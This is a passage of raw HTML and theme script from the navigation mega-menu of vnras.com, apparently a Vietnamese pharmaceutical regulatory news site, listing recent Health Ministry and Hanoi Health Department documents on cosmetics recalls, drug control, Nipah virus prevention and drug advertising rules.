                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1764";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\">C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 